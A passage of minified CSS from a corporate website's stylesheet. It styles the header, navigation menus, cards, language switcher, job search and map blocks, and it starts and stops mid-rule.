(max-width:992px){.lineclamp-md-5{-webkit-line-clamp:5}.lineclamp-md-3,.lineclamp-md-5{display:-webkit-box!important;-webkit-box-orient:vertical;overflow:hidden}.lineclamp-md-3{-webkit-line-clamp:3}.lineclamp-md-1{display:-webkit-box!important;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}}@media screen and (max-width:768px){.lineclamp-sm-5{-webkit-line-clamp:5}.lineclamp-sm-3,.lineclamp-sm-5{display:-webkit-box!important;-webkit-box-orient:vertical;overflow:hidden}.lineclamp-sm-3{-webkit-line-clamp:3}.lineclamp-sm-1{display:-webkit-box!important;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}}.btn,.EPiServerForms .FormSubmitButton{font-size:1.0625rem;text-decoration:none}@media(max-width:991.98px){.btn,.EPiServerForms .FormSubmitButton{font-size:1rem;padding:.25rem .75rem}}.blogs-item__image{background-size:cover}.blog-item__date,.page__image-caption{font-size:.7692307692rem}.blogs-list{list-style:none;-webkit-padding-start:0;padding-inline-start:0}.BlogPostPage .main-image{max-width:855px}.BlogPostPage .blogger__default-image{font-size:2rem;color:#fff5f2}.BlogPostPage .blogger__date-separator{font-size:.3rem}.BlogPostPage .blog__links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:992px){.BlogPostPage .blog__links{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.BlogPostPage .blog__links .link-container{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}@media(max-width:1199.98px){.BlogPostPage .blog__links .link-container{margin-top:1rem;padding:0 1rem}}.BlogPostPage .blog__links .blog-nav-link{white-space:break-spaces;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.results-count{-ms-flex-item-align:center;align-self:center;color:#fff;background-color:#002d6e;width:25px;height:25px;border-radius:50%;justify-self:center;text-align:center;font-size:.7rem;margin-left:.5rem}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.mb-lg-minus-lg{margin-bottom:0}}@supports(-ms-ime-align:auto){.mb-lg-minus-lg{margin-bottom:0}}header{position:sticky;top:0;z-index:1020}@media(min-width:992px){header{position:static}}.main-header{background-color:#fff;position:relative}.main-header:after{content:"";position:absolute;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.03);box-shadow:0 10px 10px rgba(0,0,0,.03);bottom:0;width:100%;height:10px}@media(max-width:991.98px){.main-header:after{z-index:1}}.main-header>.container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:992px){.main-header__language-navigation{position:absolute;top:0;right:70px}}@media screen and (min-width:992px){.main-header__language-navigation{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;min-width:120px}}@media screen and (min-width:1200px){.main-header__language-navigation{min-width:168px}}.main-header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;max-width:140px}@media(max-width:1199.98px){.main-header__logo img{padding:10px 0}}@media screen and (min-width:992px){.main-header__logo{margin-bottom:0}}@media screen and (min-width:1200px){.main-header__logo{min-width:168px}}@media(max-width:767.98px){.main-header__logo{padding-left:.75rem}}.main-header__navigation{width:100%;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}@media screen and (min-width:1200px){.main-header__navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:70px;padding:0;margin:0}.main-header__navigation li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.main-header-alternative:after{content:none}@media(max-width:1199.98px){.main-header-alternative{border-bottom:1px solid rgba(0,45,110,.1411764705882353)}}@media(min-width:1200px){.main-header-alternative__overlay{padding:0 12px}.main-header-alternative>.container{max-width:none}.main-header-alternative>.container .navbar{position:static;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.main-header-alternative__navigation{border-bottom:1px solid rgba(0,45,110,.1411764705882353)}}.top-nav{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:20px 40px 0 0;font-size:.875rem;font-family:Cairo,sans-serif}.top-nav .divider-vert{margin:0 20px}.top-nav .divider-vert:before{content:"";display:block;min-height:20px;width:1px;background-color:#000}.navbar-toggler{border:0;outline:0}.navbar-toggler:focus{outline:0}.navbar-toggler[aria-expanded=true] .navbar-toggler-icon{height:43px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='43' height='43' viewBox='6 7 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%23002D6E' stroke-width='2' stroke-linejoin='round' d='M10.607 31.819L31.82 10.606M31.82 31.82L10.607 10.605'/%3E%3C/svg%3E")}.navbar-toggler .navbar-toggler-icon{height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='31' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%23002D6E' stroke-width='2' stroke-linejoin='round' d='M.909 1h30m-30 11h30m-30 11h30'/%3E%3C/svg%3E")}.navbar-collapse{-webkit-transition:height 0s;transition:height 0s}footer{text-align:center;background-color:#002d6e}@media screen and (min-width:1200px){.main-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;-webkit-box-flex:3;-ms-flex-positive:3;flex-grow:3;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-navigation #main-menu{overflow-x:auto;top:76px;background-color:#fff;width:100%;left:0;z-index:2;bottom:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(max-width:1199.98px){.main-navigation #main-menu{position:fixed}}@media(min-width:1200px){.main-navigation #main-menu{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.main-navigation #main-menu a{width:100%;text-align:left}.main-navigation #main-menu .navbar-collapse{display:none!important}.main-navigation #main-menu .navbar-collapse.hovered{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;position:absolute;width:100%;left:0;top:97px;background-color:#fff;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.03);box-shadow:0 10px 10px rgba(0,0,0,.03);z-index:100}.main-navigation #main-menu .navbar-collapse.hovered.single-item-column{left:unset!important;width:unset}.main-navigation #main-menu .navbar-collapse.hovered:before{content:"";position:absolute;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.03);box-shadow:0 10px 10px rgba(0,0,0,.03);top:-10px;width:100%;height:10px}.main-navigation #main-menu .navbar-collapse.hovered .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.main-navigation #main-menu .navbar-collapse.hovered .col{padding:1rem 1.5rem}.main-navigation #main-menu .navbar-collapse.hovered .col a{white-space:normal}}.main-navigation__button{position:absolute;right:0;top:25px;padding:10px 15px 10px 10px}@media screen and (min-width:1200px){.main-navigation__button{display:none}}.main-navigation__button-text{color:#002d6e}.main-navigation__button.hamburger .hamburger-inner,.main-navigation__button.hamburger .hamburger-inner:after,.main-navigation__button.hamburger .hamburger-inner:before,.main-navigation__button.hamburger.is-active .hamburger-inner,.main-navigation__button.hamburger.is-active .hamburger-inner:after,.main-navigation__button.hamburger.is-active .hamburger-inner:before{background-color:#002d6e}.main-navigation__list{margin:0;padding:10px 0;list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:1200px){.main-navigation__list{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;-webkit-box-flex:5;-ms-flex-positive:5;flex-grow:5;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.main-navigation__item{font-size:1.25rem;font-family:Cairo,sans-serif;padding:8px;margin-bottom:5px;cursor:pointer}@media screen and (min-width:1200px){.main-navigation__item{background-color:transparent;margin-bottom:0}}@media(max-width:767.98px){.main-navigation__item{padding:0}}.main-navigation__item--spacer{margin-top:-33px;width:100%;height:33px;position:absolute;top:0;left:0}.main-navigation__item .menu-chevron[aria-expanded=true] i:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23 12L12 1 1 12' stroke='%23008F3C' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.main-navigation__item .menu-chevron i:before{display:inline-block;width:24px;height:13px;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1l11 11L23 1' stroke='%23002D6E' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.main-navigation__link{color:#002d6e;font-weight:600;font-size:1.1rem;text-align:center;text-decoration:none;padding-bottom:4px;-webkit-transition:color .33s;transition:color .33s;position:relative;line-height:2.5625rem;white-space:nowrap}@media(max-width:767.98px){.main-navigation__link{white-space:break-spaces;text-align:left;width:80%}}.main-navigation__link.selected{color:#008f3c}.main-navigation__link--level2{font-size:1.1rem;line-height:1.35rem;font-weight:600;padding-bottom:8px;padding-left:10px}.main-navigation__link--level3{font-size:1rem;line-height:1.35rem;font-weight:400;padding-left:20px}@media(max-width:1199.98px){.main-navigation__link--level3{display:-webkit-box;display:-ms-flexbox;display:flex;white-space:break-spaces;text-align:left}}.main-navigation__link:after{content:"";display:block;position:absolute}@media screen and (min-width:1200px){.main-navigation__link.selected,.main-navigation__link.selected:hover,.main-navigation__link:focus,.main-navigation__link:hover{color:#008f3c;text-decoration:none}}.main-navigation .open-search{margin-right:2rem;display:none}@media(max-width:1199.98px){.main-navigation .open-search{display:block}}.main-navigation .open-search i{font-size:1.5rem}.main-navigation .mobile-search{display:none;position:absolute;top:-100%;left:0;width:100%;height:100%;background:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media(max-width:1199.98px){.main-navigation .mobile-search{display:-webkit-box;display:-ms-flexbox;display:flex}}.main-navigation .mobile-search form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;width:100%;height:100%}.main-navigation .mobile-search form>*{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.main-navigation .mobile-search form button[type=submit]{font-size:1.5rem}.main-navigation .mobile-search form input{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;border:0;border-bottom:1px solid #002d6e}.main-navigation .mobile-search__close{text-align:center}.main-navigation .mobile-search button{border:0;background:none;outline:0}@media(min-width:992px){.navbar-actions{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}}.navbar-actions__additionals{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;padding:5px}.navbar-actions__additionals>*{margin:10px}@media(min-width:992px){.main-navigation-alternative__overlay{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-navigation-alternative__list{padding:7px}@media(min-width:992px){.main-navigation-alternative__list{padding:14px}}.main-navigation-alternative__item{cursor:auto;margin-bottom:0;padding:8px 0;margin:0 8px}@media(max-width:1199.98px){.main-navigation-alternative__item:not(:first-child){border-top:1px solid rgba(0,45,110,.1411764705882353)}}.main-navigation-alternative__heading-link{padding-left:12px;padding-bottom:0}.main-navigation-alternative__link{font-size:1.1rem;min-height:28px;padding:4px 0;border-bottom:1px solid rgba(0,45,110,.1411764705882353)}.main-navigation-alternative__link .arrow-icon{width:14px;min-width:11px;height:13px;stroke-width:0;margin-top:6px}.main-navigation-alternative__link--level2{font-size:1.3rem;font-weight:700}.main-navigation-alternative #main-menu{top:81px}@media(max-width:767.98px){.main-navigation-alternative #main-menu{top:77px}}@media(min-width:1200px){.main-navigation-alternative #main-menu .navbar-collapse.hovered{width:90%;left:0;right:0;margin-right:auto;margin-left:auto;top:102px;-webkit-box-shadow:none;box-shadow:none}.main-navigation-alternative #main-menu .navbar-collapse.hovered:before{content:none}}.main-navigation-alternative__submenu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;width:100%;padding-top:12px}@media(min-width:1200px){.main-navigation-alternative__submenu{width:100%;padding:46px 10px 60px 10px;gap:30px}}.main-navigation-alternative__submenu--heading{font-size:1.5rem}@media(min-width:1200px){.main-navigation-alternative__submenu--heading{padding-left:14px}}@media(max-width:1199.98px){.main-navigation-alternative__submenu--heading{display:none}}.main-navigation-alternative__submenu .row{width:100%}.main-navigation-alternative__submenu .row .equal-height{display:grid;grid-template-columns:repeat(1,1fr)}.main-navigation-alternative__submenu--highlight>div{padding:10px}@media(min-width:1200px){.main-navigation-alternative__submenu--highlight{border-bottom:1px solid rgba(0,45,110,.1411764705882353);padding-bottom:40px}.main-navigation-alternative__submenu--highlight>div{padding:0 12px}}.main-navigation-alternative__submenu--link{border-radius:4px;font-size:1rem;gap:26px}@media(min-width:992px){.main-navigation-alternative__submenu--link{gap:81px}}.main-navigation-alternative__submenu--link h4{font-weight:700;font-size:1.25rem}.main-navigation-alternative__submenu--link div:first-of-type{gap:10px}.main-navigation-alternative__submenu--link a.selected{color:#002d6e}.main-navigation-alternative__submenu--link .arrow-icon{width:17px;min-width:17px;height:13px;stroke-width:0;margin-top:6px}.main-navigation-alternative__sub-nav-group{padding:10px}.main-navigation-alternative__sub-nav-group--heading{font-weight:700;font-size:1.3rem}.main-navigation-alternative__sub-nav-group--list{padding:10px 0;gap:4px}@media(min-width:1200px){.main-navigation-alternative__sub-nav-group--list{padding:20px 0}}.main-navigation-alternative__sub-nav-group a.selected{color:#002d6e}.main-navigation-alternative__sub-nav-group--brochures{padding-top:20px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.main-navigation-alternative__sub-nav-group--brochures .row{gap:24px;margin:auto;padding:30px 0 60px 0}@media(min-width:1200px){.main-navigation-alternative__sub-nav-group--brochures{padding-top:12px}}.main-navigation-alternative__sub-nav-group--brochures--link{width:100%;min-height:45px}.main-navigation-alternative__sub-nav-group--brochures--link .image-link{gap:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.main-navigation-alternative__sub-nav-group--brochures--link .image-link:hover{color:#008f3c}.main-navigation-alternative__sub-nav-group--brochures--link .image-link img{max-width:none}.main-navigation-alternative__sub-nav-group--brochures--link .image-link-text{color:#002d6e;font-size:1rem}.main-navigation-alternative__sub-nav-group--brochures--link .image-link-text:hover{color:#008f3c}@media(min-width:768px){.main-navigation-alternative__sub-nav-group--brochures--link{width:30%}}@media(min-width:1200px){.main-navigation-alternative__sub-nav-group--brochures{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}.main-navigation-alternative__sub-nav-group--brochures--link{width:calc(50% - 12px)}}@media(min-width:768px){.main-navigation-alternative .navbar-actions__additionals{padding:14px}}.main-navigation-alternative .navbar-actions__additionals .language-navigation__panel{left:0}.language-navigation{position:relative}.language-navigation__button{color:#002d6e!important;background-color:transparent!important;border:none!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;font-weight:400!important;padding:0!important;line-height:inherit!important;margin-top:inherit;height:inherit;width:inherit;vertical-align:inherit;border-radius:inherit}.language-navigation__button:hover{outline:0}.language-navigation__button .fa-chevron-down{height:10px;width:10px;margin-left:10px;margin-top:2px}.language-navigation__button:focus .fa-chevron-down,.language-navigation__button:hover .fa-chevron-down{-webkit-transform:scale(1.2);transform:scale(1.2)}.language-navigation__panel{position:absolute;right:0;top:48px;width:212px;background-color:#fff;border:1px solid #cdcecf;padding:15px 20px 5px 20px;z-index:999}.language-navigation__panel ul{list-style-type:none;margin:0;padding:0}.language-navigation__panel ul li{padding:0;margin:0 0 10px 0}.language-navigation__link{display:block;text-decoration:none;padding:5px 0}.language-navigation__link:focus,.language-navigation__link:focus:hover,.language-navigation__link:hover{text-decoration:underline}.language-navigation__link:after{content:"";display:inline-block;height:8px;width:8px;border-top:2px solid #002d6e;border-right:2px solid #002d6e;-webkit-transform:rotate(45deg);transform:rotate(45deg);vertical-align:top;margin-top:5px;margin-left:5px;margin-right:2px;float:right}.language-navigation__code{text-transform:capitalize}.breadcrumb{margin-bottom:20px;margin-top:30px;padding:0;font-size:.875rem;background-color:transparent}@media(max-width:767.98px){.breadcrumb{padding-left:10px}}.breadcrumb .breadcrumb-item.active{color:#002d6e}.breadcrumb ol{list-style-type:none;margin:0;padding:0}.breadcrumb ol li{margin:0;padding:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.breadcrumb ol li:after{content:"";display:inline-block;height:6px;width:6px;border-top:2px solid currentColor;border-right:2px solid currentColor;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin:4px 10px}.breadcrumb ol li:last-child:after{display:none}.image{display:block;margin:auto;max-width:100%}@media(min-width:768px){.image--small-round-left{-webkit-clip-path:ellipse(65% 95% at 65% 50%);clip-path:ellipse(65% 95% at 65% 50%)}.image--small-round-right{-webkit-clip-path:ellipse(65% 95% at 35% 50%);clip-path:ellipse(65% 95% at 35% 50%)}.image--large-round-left{-webkit-clip-path:ellipse(65% 75% at 65% 50%);clip-path:ellipse(65% 75% at 65% 50%)}.image--large-round-right{-webkit-clip-path:ellipse(65% 75% at 35% 50%);clip-path:ellipse(65% 75% at 35% 50%)}}.fa-gray-border{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#868e96}.fa-primary-border{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#002d6e}.image-caption{position:absolute;background-color:rgba(255,245,242,.85);color:#002d6e;bottom:0;width:100%;padding:5px 10px}.accordion .card{border:0;background-color:transparent;margin-bottom:0}.accordion .card-header.bg-primary-blue,.accordion .card-header.bg-secondary{border-color:#fff}.accordion .card-header.bg-primary-blue *,.accordion .card-header.bg-secondary *{color:#fff}.accordion .card-header__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.accordion .card-header__title:active,.accordion .card-header__title:focus,.accordion .card-header__title:hover{text-decoration:none}.accordion .card-header__title i{position:relative}.accordion .card-header__title i:before{-webkit-transform:rotate(90deg);transform:rotate(90deg);display:inline-block;font-size:.7rem;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;position:absolute;top:0}.accordion .card-header__title[aria-expanded=true] i:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion .card-header__title__text p{margin:0}.accordion .card-body{cursor:default;color:#002d6e;padding:0}.accordion .card-body__content{padding:1.25rem}.accordion .card-body.bg-primary-blue,.accordion .card-body.bg-secondary{color:#fff}.card{cursor:pointer;color:#002d6e;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;font-family:Cairo,sans-serif;width:100%;margin-bottom:16px}.card a{text-decoration:none}.card__image-wrapper{overflow:hidden}.card__image{display:block;-o-object-fit:cover;object-fit:cover;height:100%;width:100%;-webkit-transition:-webkit-transform .33s;transition:-webkit-transform .33s;transition:transform .33s;transition:transform .33s,-webkit-transform .33s}.card__content-area{padding:16px 16px 8px 0}.card__title{color:#002d6e;font-size:1.25rem;font-weight:700;line-height:1.2;margin-bottom:4px;margin-top:0;-webkit-transition:color .33s;transition:color .33s}.card__title:after{content:"";display:inline-block;height:8px;width:8px;border-top:2px solid currentColor;border-right:2px solid currentColor;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-top:8px;vertical-align:top}.card__title.card__title--no-date{margin-bottom:16px}.card__date{color:#002d6e;font-size:.875rem;line-height:24px;line-height:2.4rem;margin-bottom:12px}.card__content{color:#002d6e;margin-bottom:8px}.card__read-more{color:#002d6e;font-size:.875rem;line-height:24px;line-height:2.4rem;-webkit-transition:color .33s;transition:color .33s}.card__read-more-chevron{height:12px;margin-left:12px;min-width:12px;width:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:-webkit-transform .33s;transition:-webkit-transform .33s;transition:transform .33s;transition:transform .33s,-webkit-transform .33s}.card--medium .card__title{font-size:1.875rem;line-height:1.2}.card--medium .card__date{font-size:.875rem}.card--medium .card__content,.card--medium .card__read-more{font-size:1rem;line-height:1.5}.card--large .card__title{font-size:2.2rem;line-height:52px;line-height:5.2rem}.card--large .card__date{font-size:1rem}.card--large .card__content-area{padding-right:32px}.card--large .card__content,.card--large .card__read-more{font-size:1.1875rem;line-height:30px;line-height:3rem}@media screen and (min-width:992px){.card--large{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse;-ms-flex-line-pack:center;align-content:center}.card--large .card__content-area,.card--large .card__image-wrapper{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}}.card:hover .card__image{-webkit-transform:scale(1.03);transform:scale(1.03)}.card:hover .card__read-more{color:#00358a}.card:hover .card__read-more-chevron{-webkit-transform:translateX(4px) rotate(-90deg);transform:translateX(4px) rotate(-90deg)}.back-to-top{display:none;position:fixed;top:50%;right:0;bottom:auto;margin-top:-25px;background-color:#002d6e;overflow:hidden;color:#fff;text-align:center;height:5rem;z-index:2;width:5rem;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.back-to-top__icon{margin-top:8px}.back-to-top svg{height:2.5rem;width:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.back-to-top:focus,.back-to-top:hover{background-color:#00358a;color:#fff}.back-to-top.sticky{display:block}.hero-banner{background-color:#002d6e;text-align:center;color:#fff;padding-bottom:32px;margin-bottom:32px}.hero-banner__heading{font-size:81px;font-size:8.1rem;margin-top:0}.hero-banner a{color:#fff;text-decoration:underline}.attachments__heading,.tags__heading{border-bottom:3px solid #00358a;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-right:20px;padding-bottom:5px}.tags__list{margin:0!important;padding:0!important}.tags__item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0 5px 20px 5px;padding:10px 15px!important;border:1px solid #002d6e;border-radius:20px}.tags__item:first-child{margin-left:0}.news-list__heading{margin-top:0}.news-list__attention{border:4px solid #002d6e;padding:24px 24px 4px 24px;margin-bottom:24px}.news-list__attention a{text-decoration:none;font-weight:700}.news-list__attention ul{margin:0;padding:0;list-style-type:none}.news-list__attention ul li{margin:0 0 16px 0;padding:0}.news-list__list ul{margin:0;padding:0;list-style-type:none}.news-list__list ul li{margin:0 0 16px 0;padding:0}.news-list__cards ul{margin:0;padding:0}.news-list__cards ul li{margin-bottom:16px}.block__date{font-size:.75rem}.block__date-separator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 7px}.block__date-separator:before{content:"";display:inline-block;width:3px;height:3px;background-color:#002d6e}.job-item{padding:2.5rem}.job-item.tight-view{padding:1.1rem}.job-item.tight-view .info-item{width:40%;min-width:auto}.job-item.tight-view .info-item.link-button{width:20%}@media screen and (max-width:768px){.job-item.tight-view .info-item{min-width:100%}}.job-item.tight-view .title{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;min-width:50%}@media screen and (max-width:992px){.job-item.tight-view .title{min-width:100%}}.job-item.tight-view .title h4{font-size:1.1875rem}.job-item__bottom-info{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.job-item__bottom-info .info-item{width:25%}@media screen and (max-width:992px){.job-item__bottom-info .info-item{min-width:100%}}.map-wrapper{width:100%;height:100%}.map-wrapper .google-map{position:relative;width:100%;height:450px}.map-wrapper .google-map .marker-label,.map-wrapper .google-map .marker-label:focus{-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:Cairo;font-weight:600;color:#002d6e;font-size:1rem}.map-wrapper .google-map .gm-style .gm-style-iw-c{max-width:200px;max-height:200px;border-radius:0}.map-wrapper .google-map .gm-style-iw{max-width:200px;max-height:200px}.map-wrapper .google-map .gm-style-iw-d{max-width:200px;max-height:200px;padding:0}.map-wrapper .google-map a{color:#002d6e}.map-wrapper .google-map .office-name{font-family:Cairo;font-style:normal;font-weight:600;font-size:1rem;line-height:1.5;margin:0;padding:5px}.hot-spot-item{top:0;left:0;position:absolute;-webkit-transition:.5s ease-in;transition:.5s ease-in;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}@media(max-width:767.98px){.hot-spot-item{top:90%!important;left:25%!important}}@media(max-width:1199.98px){.hot-spot-item{z-index:3}}.hot-spot-item .hot-spot-content{z-index:4;position:relative;height:-webkit-max-content;height:-moz-max-content;height:max-content;max-width:200px;background-color:#fff;padding:16px;inline-size:inherit}@media(min-width:768px){.hot-spot-item .hot-spot-content{-webkit-transform:translate(-25%,63px);transform:translate(-25%,63px)}}.hot-spot-item .hot-spot-content body *{font-family:Cairo,sans-serif}.hot-spot-item .hot-spot-content a{color:#00193d}.hot-spot-item .hot-spot-content .title{font-family:Cairo,sans-serif;font-style:normal;font-weight:700;font-size:1rem;line-height:unset;color:#002d6e;margin:0 0}.hot-spot-item .hot-spot-content .description{margin:unset;line-height:unset;font-family:Cairo;font-family:Cairo,sans-serif;font-weight:400;font-size:1rem;color:#00193d}.update-date__text{font-style:italic}.job-search button>i{font-size:1.6rem}.job-search select{background:transparent;border:none}@media screen and (min-width:992px){.job-search select{-moz-text-align-last:right;text-align-last:right}}.job-search select option:first-child{font-weight:700}.job-search__filters{background:#fff5f2}.job-search__filters .input-group{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.job-search__filters .query input{border:none;border-bottom:1px solid #008f3c;width:100%;font-weight:700;background:transparent;outline:0}.job-search__filters .query input::-webkit-input-placeholder{font-weight:400}.job-search__filters .query input::-moz-placeholder{font-weight:400}.job-search__filters .query input:-ms-input-placeholder{font-weight:400}.job-search__filters .query input::-ms-input-placeholder{font-weight:400}.job-search__filters .query input::placeholder{font-weight:400}.job-search__filters select{outline:0}.job-search__filters .jobwatch a{float:right}@media screen and (max-width:992px){.job-search__filters .jobwatch a{width:100%}}.job-search__list .heading h2{min-width:50%}.job-search__list .heading .view-mode .slicer{background:#eeece7;border:1px solid #eeece7;height:26px;position:relative;margin:0 1rem;bottom:-.5rem}.job-search__list .heading .view-mode .active{font-size:1.2rem;font-weight:700}.EPiServerForms .job-search .more .FormSubmitButton,.job-search .more .btn,.job-search .more .EPiServerForms .FormSubmitButton{overflow-anchor:none}.contact__image{max-width:120px}.contact__image img{border-radius:50%}.contact__work_title{font-family:Cairo,sans-serif;font-size:1rem;font-style:normal;font-weight:400;line-height:1.5;color:#00193d;margin:0}.contact .icon-bg{background-color:rgba(173,181,189,.2);border-radius:50%;width:100px;height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact .icon-bg i{font-size:3rem}.contact .fab{font-size:1.7rem}.contact__email a{font-size:.875rem}.userprofileblock img{min-width:120px}.userprofileblock .icon-bg{background-color:rgba(173,181,189,.2);border-radius:50%;min-width:120px;min-height:120px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.userprofileblock .icon-bg i{font-size:3rem}.file-list-item{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.file-list-item,.file-list-item>div{display:-webkit-box;display:-ms-flexbox;display:flex}.file-list-item>div{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.file-list-item>div:first-of-type{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(max-width:767.98px){.file-list-item>div:nth-of-type(4),.file-list-item>div:nth-of-type(5){-ms-flex-preferred-size:50%;flex-basis:50%}}.parallaxblock__img,.parallaxblock__video{width:100vw;position:relative;left:50%;margin-left:-50vw;background-attachment:fixed;background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:100vh}@media(max-width:1199.98px){.parallaxblock__img,.parallaxblock__video{background-attachment:scroll}}.parallaxblock__video{position:relative}.parallaxblock__video video{position:absolute;top:0;left:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.parallaxblock .height-one_third{min-height:33vh}.parallaxblock .height-half{min-height:50vh}.parallaxblock .height-full{min-height:100vh}.columnblock .two-third-height-image{min-height:70vh;background-position-x:center;background-position-y:center}.columnblock .full-height-image{min-height:100vh;background-position-x:center;background-position-y:center}.columnblock .v-spacing .row .block{padding-left:.25rem;padding-right:.25rem}@media(min-width:992px){.columnblock .v-spacing .row .block{padding-left:.5rem;padding-right:.5rem}}.columnblock .v-h-spacing .row .block{margin-bottom:.5rem}@media(min-width:992px){.columnblock .v-h-spacing .row .block{margin-bottom:1rem}}.columnblock 